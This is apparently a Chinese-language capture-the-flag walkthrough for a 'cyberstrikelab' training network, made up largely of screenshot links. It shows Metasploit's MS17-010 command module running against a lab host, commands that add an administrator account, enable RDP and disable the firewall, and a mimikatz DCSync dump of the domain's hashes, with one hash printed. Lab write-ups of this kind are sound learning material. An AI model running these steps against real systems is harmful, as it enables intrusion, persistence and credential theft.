







这里打的是第三台机子,第2台机子没有flag,这里msf本来可以直接拿shell的,但是拿不到,只能执行命令
1
2
3
4
5
6
|

proxychains4 msfconsole
use auxiliary/admin/smb/ms17_010_command
set RHOSTS 192.168.20.30
set COMMAND type C:\\flag.txt
run
|

flag2



知识点:PTH
因为可以执行命令,我们直接搞个RDP
1
2
3
4
|
set command net user liernian qwer123! /add
set COMMAND net localgroup Administrators liernian /add
set COMMAND 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
set command netsh firewall set opmode disable
|
差点进入死循环,openvpn只能一个用户登,我主机登了,我的虚拟机就不能连接,但是通过更新VM的net连接是可以让虚拟机共享openvpn的。
然后我搞了30这个机子的RDP我需要主机去连,但是我主机连接了openvpn之后无法再连接到我的虚拟机,这就导致我主机连不上我虚拟机上搞得socks连接,也就是进不去内网,自然也无法RDP
然后我想到可以用kali的RDP但是我kali环境有些问题,一直下不了新东西,只能在主机上下完传进kali。
woc死循环了,还好我还有一个windows虚拟机,在windows虚拟机下进行RDP登录












上传mimikatz抓取一波哈希,之后直接打域控
1
2
3
|
privilege::debug
log 1.txt
lsadump::dcsync /domain:cyberstrikelab.com /all
|



第一个是20那台机子的哈希,第二个是域控admin的哈希

1
|
94bd5248e87cb7f2f9b871d40c903927
|



